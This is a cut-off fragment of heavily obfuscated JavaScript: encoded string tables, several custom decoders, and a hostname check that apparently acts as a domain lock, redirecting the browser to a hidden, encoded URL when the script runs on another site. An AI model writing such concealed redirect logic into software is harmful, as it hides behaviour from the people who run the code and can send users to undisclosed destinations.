B,{G8{{Mp{Ra","QoC1U85U6FB=qy$|aN","~v!ok#utd^FcN","+tmt#v8","Hp+t%","WJy#0@.$Z+v}.%zOBc)1zeXJL)]:c","iKs0j@pD","w%<9,1<","iwmz.","os4Xb@DaQi[","dn~BBa,.3t","<>qz?xWE:tPt]7\"M","&Amzw4eZ~QmhOa&3^2","7Ms)2OExI`i","CqLlv[r(h.E","1]WpEqV!]d8FFC","_o>@E5h2oVdXX%","v0MI_/8","?ps\"n/419=]U4NQMiHaIQxPpbazTH","c]MIhnFw\"y]vaJ","5Tr\"n/Ir2=shM!R4u@^p","d?yv3_y","^dxVW","pHyRLVl^kN]","roB99^(4/Q","yA1VOUce6h9hgstH","CjxVdq|%zNxkIZCf#n","sH:]nIeU`M^","}_^NsJB+~P\"","2eu#P]v_egz>>K","5XS%y+<s","?)$iJap","/k){,2=","27P/DTR7B>|5r$28~1bI,lPCA","TYfSjU0&wX>zxQ","0.vMrW8","iSwJ^/3BQf`gGm5PxyZ#]_/nSy?2Z7L","3p~MVw\"D","Ys_J","iSwJ^/3BQf`gGm5PORh1l;42VyVdFZ%`P:|CsxkD","u.B#nVnxMyxo0ko~`V$t","iSwJ^/3BQf`gGm5PORh1l;42VyVdFZn%YwB#Uv@}q","u.B#nVnxMyxotX]OBkL1%","iSwJ^/3BQf`gGm5P[*$tljgx_7xCZ7L","E:k0r/TD",".GxB","iSwJ^/3BQf`gGm5PHNS00n`DCf*2xE/1","\"QM0#v5<us?","pGkEd3{,","ZLJ|`.J","SZ2oM",";kbp,/D7vPS","J2ABlY;V","\"d,&","%]l,,p:u","Cn]oawgU","JNVod73DF:K:E;6k","Gj2oZ0z5=X2^/AGRt,",";kbp,/im","MGvr","R*+@UC`~wjB","#:}q{~IN:E6,,3","JSW.&U9ySZ5GG`","CKS00n`D",".tM4YG|j","c.t4>u%","(.i_i","z2/)(","L2L$0C&VyHwP&CDbig;4f;MFs/{","Pf@uq;2j","iSwJ^/u8",":tF11j{D","EB\"#ljUD","K:w&Uv.D","yG}5SnYc","[H_JE","|SU#8aZ<Lf52^mcGiKh","Hph1uR+xWfb","Hph1t4FYWfy2Gk","KKh1j@dxO79y[k","0.`0#vh%A","SBZ#{r_A9s*dpq","U7(?`","[QE1{r_A9s","hQ8l[$8","bh*1%","zAhxMRj3Cre","l?MaabOB+i","8kw1o@_AL)i)tzeH","jIcW$D}k68cpfBj%~b",";a.>bfA^J34","]>_9uD&K>18^^/","t<Z4LmT{KD1","&IW7R{N6I;`]]d","`72&?wRc","`3&3c#2","HQK=(","Zm!;ZcseU`I62m","L3TUm&SND","5~)OI#4Ju5B=P","UIoVKfN0#*","(Q/A=owP","*wm2juZI","AM,MkNn","fw>j*","#;rK#kmS/A1lI","pMT@;,LWl","\"$!shN=79\"?jI","@huF>6`1","Bo>:Xs@1","!uEKs0*1","j`CJ","`7_J_@Oo0ywAYk","Ck4t","=t}5hm6[B","oV/0Fm,<us","^5oC","^_6gsE(fEFC$R}","(=T)","PC1i1\"(ZMt#NlW","VC7kP","UWDKVR?L;`4",")Y?fjs$Ln","HX`MQ\"vB","=ty#H$a;gs/}q4o","<Jy#H$a;gs/}c","=t}5$@u$Q)0&%X9{Cc","WJy#0@a;GIy2j^W%YwB#Uv8","#QoCy0%WWf","QQPnu_Qoa3xm[k","472&@@_[rT,3c","cd:?L","(5b>cb2","K:*1R1yUpsg","K:*1hadg5I*2mOK~Tc","9QL1%","^HFJ&,UUps","V09ao",":XN*SW;#PTN6bnG","!~Id`","u\"drIbF&rBHD1","@aD\"x$%{m","pXY?B8gYiL,uM|^P1xn_","WZ!oy8V","^kRa","1x3_7tJ2iZL>lk9","^k+Bx}Kq~^$0N","8HugK{*te","4sdlOI5`",";6Q5:U&","UTh)!2KG","UTE9Xya]}Ugs<","=DJ)aL(Ic","}%?zif<</U[mbc}WpHvz9=qlT[3n>}]`XTAQ8~_b(vr+%BTW1d,9XS3?j5x}STf%]1usW^#w~v0!/Z\"rs%@p","C1{)]","Pgm:N","s>a|N","}E\"Uw<q","pO`|","Z@5:)z~;hEi^POa","AOvR@.}e","ZNhR%","<g3jb>1S","uB1ZQKDAQu1c~n","X/_oO8Wfy>,^[H","JUk=3.tx*b*d>Ut7",",Dwhx","J1LzLIXAuZbQ/K","C7G3e4nf!?_","JUk=3.}F","$OvE~4ZF","GOs=l",",Dwh,3lFpZxo$g#7X&Ez","i(OYkKp5t","ApSVBON4/cz}^io+",";\"U<~ON4/o/.X\"NW","*[OY3{M","0}MguB9b?j}~Fe","O3l=g}l!eZV1~{[|qN","1xc=)2cY|bI","Ty`J`7qHu{,T7,,qS,AP","(s*gZvtc","\"a9cLe~Z`wXXFl02ih","kkkE=&pb`;","Uk;)f?>%","dhyxy?Sb)H=!&u","vurz","GzH@AiN*B;#T7rb","@kQv|","ALPva~Z<]}@RB3t","vQ$SG","rHp~]9C&(l","6C~HFPT_43%B$Lk","=+#H]","gzJ)[1z[","c|<)G","pXY?B8>!#;CC}/%MhN","9{+B.s&f5i","f\"ZfU1F6X","_O)U(70XEx:@#T","/n1b(M3S","Zk0a0Kz}f2iXCh","|a2UfKwt","xNoQFNNS","c+}Q","}gGfr","lRyf!bz7=2ew+c`","tha>,MIydW.Mt","~Fgf_bt/rx","kGzVkfBB:<","7$<6<#]xP%dbLI","erTR/S5s","Sq^DqD<V>+","utf9ue440%","QhqR","z7;B.E8j","b8I|r","vrOBjZkrDo)<L","l7%B8!|HGIfink","UlizUH||w?","2.diJ=it","HHhHc{@K","jmvZS","4a\"l%5_#YA\"z?n4Sx9clT8C","&B^%q)tAGf","i1IRq7tA~U","vZz%h)+OzA2","njAQw+ysn*42RI","_90ZL","rUwgL,C2J?t1>jR","L];a;5FM%\"9dxH","%JL%l8BSd","4Sf%M)*MPU{H)o`j","hof%?5mK","6a\"l%5ddRf",";98)y01Md","9jRBDlxJFOA","{b+w}m`{h^0","^+kw>QRB","jIbc[<UW","vZz%h)Fp{\"N>|ne","r/)E{3m_;jW","xup5d2p?/v}shM.Xfg","FU@U!2}","OJ:O!2EfG",".[A!XSQGo`(kRW","ev~l:","CLIdXSQGo`","CLIdI","RLFU","YM[l!2XP","hvu5K@`P","qV*!O9!%lF(","YM[l!2p?|(|A3Mp,","2up5f","7Y8dkc%SG","7YKO]2Wfh7olg","9E(dWMnm/","h,e!4pgg+7D_?/h0jU*!O9zqYD#{&hfC]YQ@t3$?n*Jx,\"Y0LvBO]a#eb<uhaYp,fLsl0A5w@<;BN10Xm`QV","QE8d?","muIdI","s]uVMuNg","2]wd`m}","nY6USK:e[","X,`2I:@qty&;g1B+C}","l2\"df","0L%jn","ILydf","KuBOL6}","nqYF339","#{G,J",":wM,=6})L","WN(8$VD","b>^la#IU",">QLC3V`{aHam;Q`y","X>OlI4l(y^:mt","4ie943tAZf_WlK","h/zC$","4ie943$U|^{RJK2yFZ)Y","VB`)F","lpV8E,D","5Ph?#{#!E,!9Be9)G{Uo","k{h0?}l!:u:\"C{lv","BPGB?}Hq@","f_,?B8WfkR9I%{k)A$Lo~+@8`;Z","3[_Oz>cs\"|\"Tm[c@","jAgjz>0+","Dn8zj.z~Oa|","hKkOg","t&hzh","1I5^Uj9+","z3FvsCUsj8K","{3avg>I+","4%$nk,NX3n{Ui[361&5^n/Z","4%$n[$ew",":A_zh","`Vf^`z?,28[","WKFvMWZ","`Vf^`zuskJ~GZ","py$n=\"s+","r$pzj.Q+","@yn=OTZ","Rys=t","s3hzM)(+","{&Mj7>mw","/A7^4TZ","y&av^>cs1","(8svg>@+4J3Ga`#","T%gj{","0KuvMFZn^rtd]uVW33gjg","5Ph?#{#!E,!9oyTMhezgq","dZsocrV_g>qFKsH(kkGBG","k{h0?}|m","~Z3=+sim","f_,?B8<m",".+oYr\"im","{os1U8[m","~vl=G","v/Loq","f_,?B8WfkR9I%{k)","(Zrop","?kro!EI!B,Z","*kLoG}Xm","1x3_7tJ2k_*I%{k),;3glEim","5Ph?Y","YZ70G","nH.gn?4t[,{","Loso?}V","f_,?B8WfkRY,dk,MxN","lH._/","O3soG",";AO,Ic_||#","u^sf6cZ","4{PE","MM$k,yZ","k/fk,yp_S","?B@,kYD?{PTdVx{n:<>Nb6SY|#)","}{aN(6fO/x957M",",{JNu$duk@)","}{>NfysC","wiHB1lh({Bp(yGVLu^O,,gZ","<AOc:l!C","O)1cf","&pF`&,m?d!gbhM","mHeN","&pF`&,|Tq3","(_ANY","YDMl7","[P.@[NnzfG4","[P.@[N7J","9oUq","[P.@[N)/gx","oDyqLos","[P.@[N`QM8e/s","+_Lrp/|2fGlLt","*[Y?VO\"fz;1c~sN(xkH","_ecBG}Wm","`_,?B8PU\"L}CPq%MhN","xkiB:8/m","76cBX~[_7LCzLk]w(ZH","fO%yQ,~Q1$Gc@[kV/<","J]uUV%68",":>PO56I+[9$%<","iOPOmu2","NviO@","l4ZmG,`QKiu%`@:Y><","v/Hg5DL!`;W","S$BW$W3Elt","ifwIi_xxJr","s%#%B5M","Czs%u","+A1B_(v7<s5b3","S8RB^(M","_v*_B5\"uX","$o<BV]HXktJTz&","+A!W_4O+&EU","{A1B_(v7<s5bvumwo3","E!5WVbN9","mo#%,N.FD^=b3","R8F_pG$ARsbLs!}eZi\"","kkHg:8>!MZ$,Je","/6Y0U8V","GYhf}#bi","fL}f1#o{;","HG31f*L`p$#aL{n:@l","vPJfM*Vi","}m<G<*:[f3r;+Y","gY=A","*I[q4]E5tp2aESB|mO","nTF4f&U^RpZ0mY","gr|<g4WWDb","~8+8cG0","2BD2cGEYv","5\"{cNLFv;o>/(i","`(~8Y","WgA32|IWiPw","PAG3N}Zf","xtz2VK5gx~}*~A&@sCE","*kug_f693b{","`qiB9Ej9z;#eEklv","f_,?B8@@ai","n3}EFs69@","*kug_f69o;Z","pXeB2+Ec1IM","`_,?B8PU\"L}CPq%MhNx1hO@q@y#U^%=Rx;!oY}8CK","BP}E2`V",",(C1[#M@|Lv,N","ak[BB#A@Hb%c/~,$UDl=p","J;\"d`F7mm&{eK7h%XF\"dJY1LvG^uHM","CvQwQ","HfRnXmW"]);function v2rgnQf(){var dErJ9hN=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],pn6PTQw,__globalObject,__TextDecoder;LUUcgIc(pn6PTQw=void 0,__globalObject=[]);try{LUUcgIc(pn6PTQw=Object,__globalObject[J26YAaW[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}Jsc2l3:for(__TextDecoder=J26YAaW[0];__TextDecoder<dErJ9hN[J26YAaW[4]];__TextDecoder++)try{var __Buffer;pn6PTQw=dErJ9hN[__TextDecoder]();for(__Buffer=J26YAaW[0];__Buffer<__globalObject[J26YAaW[4]];__Buffer++)if(typeof pn6PTQw[__globalObject[__Buffer]]===J26YAaW[5])continue Jsc2l3;return pn6PTQw}catch(__Uint8Array){}return pn6PTQw||this}LUUcgIc(__globalObject=v2rgnQf()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var dErJ9hN=new __Array(J26YAaW[28]),pn6PTQw,__globalObject;LUUcgIc(pn6PTQw=__String[J26YAaW[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;LUUcgIc(__Buffer=void 0,__Array=__TextDecoder[J26YAaW[4]],__globalObject[J26YAaW[4]]=J26YAaW[0]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Array;){LUUcgIc(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=J26YAaW[27]?__Uint8Array=__Buffer:__Buffer<=J26YAaW[42]?__Uint8Array=(__Buffer&31)<<J26YAaW[7]|__TextDecoder[utf8ArrayToStr++]&J26YAaW[6]:__Buffer<=J26YAaW[45]?__Uint8Array=(__Buffer&15)<<J26YAaW[10]|(__TextDecoder[utf8ArrayToStr++]&J26YAaW[6])<<J26YAaW[7]|__TextDecoder[utf8ArrayToStr++]&J26YAaW[6]:__String[J26YAaW[8]]?__Uint8Array=(__Buffer&J26YAaW[9])<<18|(__TextDecoder[utf8ArrayToStr++]&J26YAaW[6])<<J26YAaW[10]|(__TextDecoder[utf8ArrayToStr++]&J26YAaW[6])<<J26YAaW[7]|__TextDecoder[utf8ArrayToStr++]&J26YAaW[6]:(__Uint8Array=J26YAaW[6],utf8ArrayToStr+=3),__globalObject[J26YAaW[11]](dErJ9hN[__Uint8Array]||(dErJ9hN[__Uint8Array]=pn6PTQw(__Uint8Array))))}return __globalObject.join("")}}());function ytuN3dr(dErJ9hN){return typeof __TextDecoder!==J26YAaW[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(dErJ9hN)):typeof __Buffer!==J26YAaW[5]&&__Buffer?__Buffer.from(dErJ9hN).toString("utf-8"):utf8ArrayToStr(dErJ9hN)}function Dfn891(){}function __twyTS(__globalObject,__TextDecoder=J26YAaW[1]){function __Uint8Array(__globalObject){var __TextDecoder="]Ll4ZGXc#,Qkvo$(Y.SWdCB)E5+u}Ha@>V6[<=|13Orb~`!z{xpKhF8yi_2gw*q0f/sIMten&JT9?:A%mD^7NPRU\"j;",__Uint8Array,__Buffer,dErJ9hN,pn6PTQw,__String,__Array,utf8ArrayToStr;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,dErJ9hN=[],pn6PTQw=J26YAaW[0],__String=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var mSELW3m=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],pn6PTQw|=__Array<<__String,__String+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(dErJ9hN.push(pn6PTQw&J26YAaW[3]),pn6PTQw>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){dErJ9hN.push((pn6PTQw|__Array<<__String)&J26YAaW[3])}return ytuN3dr(dErJ9hN)}function __Buffer(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=__Uint8Array(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}Object[__Buffer(J26YAaW[12])](__globalObject,__Buffer(92),{[__Buffer(93)]:__TextDecoder,[__Buffer(94)]:J26YAaW[21]});return __globalObject}function LUUcgIc(){LUUcgIc=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="VNmHeKh@_oaz[9<ky;^biR7x!q/pG*Y?g]PMw(|)vJ$6QDX2d~W3c=10rZIu{%,jLF>.+t\"}sC#`EB:OU8&nlAfST45",__Uint8Array,__Buffer,__String,dErJ9hN,pn6PTQw,__Array,utf8ArrayToStr;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],dErJ9hN=J26YAaW[0],pn6PTQw=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var mSELW3m=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],dErJ9hN|=__Array<<pn6PTQw,pn6PTQw+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__String.push(dErJ9hN&J26YAaW[3]),dErJ9hN>>=J26YAaW[2],pn6PTQw-=J26YAaW[2])}while(pn6PTQw>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){__String.push((dErJ9hN|__Array<<pn6PTQw)&J26YAaW[3])}return ytuN3dr(__String)}function __String(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=__Buffer(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}ips[GbAxMd(95)][__String(96)](__String(97),{[__String(98)]:J26YAaW[17],[__String(J26YAaW[58])]:J26YAaW[17],[__String(J26YAaW[63])]:J26YAaW[17],[__String(101)]:"",[__String(102)]:J26YAaW[0],[__String(103)]:J26YAaW[17],[__String(J26YAaW[64])]:J26YAaW[17],[__String(105)]:J26YAaW[17],[__String(106)]:J26YAaW[17],[__String(107)](){function __TextDecoder(__TextDecoder){var __Uint8Array="8cDhkqBAJtCLSoNKXfTIsP(ix%pE`|U#1l.O\"G{~H[9Q=R:r4^bw2&5?37g*Vzy6+)dF/YZvm}nWM0ja$@,_e;<>]!u",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=__TextDecoder(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}if(this[__Uint8Array(J26YAaW[33])][__Uint8Array(J26YAaW[34])](__Uint8Array(J26YAaW[40]))[__Uint8Array(J26YAaW[44])]>J26YAaW[0]){function __Buffer(__TextDecoder){var __Uint8Array="8HgCJliSpkobAFYLPqRw2e%@|Nd5t6r\"IE4M3:![0V&X>mTWfv(#B*uc<j~h+Qsy=aGD)K9]OU,?Zn}{1/_^x.;$z`7",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(function(){try{var __TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m;function GbAxMd(__TextDecoder){var __Uint8Array="<2+w>LFE/]6:n?$&*`^QD|@P(.!T=Cs)z9UaB8j3M,r%;_AGbViqh[~#cHZmY7RvJtedpoKNOXlI{k041xyW\"uSf5g}",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function v2rgnQf(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=GbAxMd(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Uint8Array=__TextDecoder([J26YAaW[22],J26YAaW[23],J26YAaW[24],J26YAaW[25]]),__Buffer=__TextDecoder([J26YAaW[26],v2rgnQf(112),v2rgnQf(113)]),__Array="");try{function __twyTS(__TextDecoder){var __Uint8Array="$bROVIfD_HeZCl:z8idt~M|EWwPG}14X/m\"*p32(sc!YNhFSx9[kq0%v#+;`no6=,>]{7^J<@UgQ?BAy&aLu5j.KT)r",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function HJMHWJ(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__twyTS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof window!==HJMHWJ(J26YAaW[18])&&typeof location!==HJMHWJ(J26YAaW[18])&&location[__Uint8Array]){LUUcgIc(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===HJMHWJ(115)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(pcZhBt){}utf8ArrayToStr=[v2rgnQf(116),v2rgnQf(117)];for(mSELW3m=J26YAaW[0];mSELW3m<utf8ArrayToStr.length;mSELW3m++){var M7b4ymL=utf8ArrayToStr[mSELW3m];if(!M7b4ymL)continue;if(__Array===M7b4ymL)return J26YAaW[19];if(__Array.length>M7b4ymL.length&&__Array.slice(-(M7b4ymL.length+J26YAaW[1]))==J26YAaW[29]+M7b4ymL)return J26YAaW[19]}if(typeof window===v2rgnQf(118))return J26YAaW[19];try{function LHvu3C(__TextDecoder){var __Uint8Array="AvZI=ujrW;x9?zTHG.Vb*{o_Uw1`>BLli#y4a3DPq]QcNO6)2tE+F&@mJ<S0~C$%pM},/8ng[YdhfR5ek(:^\"K|X7!s",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function F9oCYUg(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=LHvu3C(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof top!==F9oCYUg(J26YAaW[20])&&typeof top.location!==F9oCYUg(J26YAaW[20])){function wlNaWm(__TextDecoder){var __Uint8Array="9hTLCX].uvQz!rH>sZK6=8R#?,nW)0[@pU7NYl{|\":2jt5`MV;4+ca($mIyx_<S1dFk~fw*Bb3G%}oA&eqE^OJDiPg/",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function xu8wz5(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=wlNaWm(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}top.location.href=xu8wz5(J26YAaW[56])}else if(typeof location!==F9oCYUg(J26YAaW[20])){function MkZASS(__TextDecoder){var __Uint8Array="?1=3%;ou*A}~2cW+Rj9G4d[IFpv>T0`^@H\"PB7Nysk,{DOC]hzL)<lt6|Kaxi:8_VXnf&.(Sbm!ZwrJg/5E#$QUMYeq",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function n4I6J_9(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return 